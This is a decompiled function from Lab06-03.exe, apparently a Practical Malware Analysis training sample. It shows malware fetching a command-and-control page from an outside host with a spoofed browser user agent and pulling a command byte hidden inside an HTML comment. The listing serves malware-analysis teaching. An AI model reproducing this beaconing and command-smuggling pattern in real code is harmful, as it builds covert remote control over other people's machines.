 Decompile: retrieveCommand - (Lab06-03.exe)
1
2 uint retrieveCommand(void)
3
4 {
5 uint returnCode;
6 char buffer;
7 char buffer_1;
8 char buffer_2;
9 char buffer_3;
10 byte parsedCommand;
11 int hFile;
12 undefined4 hInternet;
13 undefined numberOfBytesRead [4];
14 int local_8;
15
16 hInternet = InternetOpenA(s_Internet_Explorer_7.5/pma,0,0,0,0);
17 hFile = InternetOpenUrlA(hInternet,s_http://www.practicalmalwareanalysis.com/cc.htm,0,0,0,0);
18 if (hFile == 0) {
19 printf((byte *)s_Error_2.1:_Fail_to_OpenUrl);
20 returnCode = InternetCloseHandle(hInternet);
21 returnCode = returnCode & 0xffffff00;
22 }
23 else {
24 local_8 = InternetReadFile(hFile,&buffer,512,numberOfBytesRead);
25 if (local_8 == 0) {
26 printf((byte *)s_Error_2.2:_Fail_to_ReadFile);
27 InternetCloseHandle(hInternet);
28 returnCode = InternetCloseHandle(hFile);
29 returnCode = returnCode & 0xffffff00;
30 }
31 else if ((((buffer == '<') && (buffer_1 == '!')) && (buffer_2 == '-')) && (buffer_3 == '-')) {
32 returnCode = (uint)parsedCommand;
33 }
34 else {
35 returnCode = printf((byte *)s_Error_2.3:_Fail_to_get_command);
36 returnCode = returnCode & 0xffffff00;
37 }
38 }
39 return returnCode;
40 }
41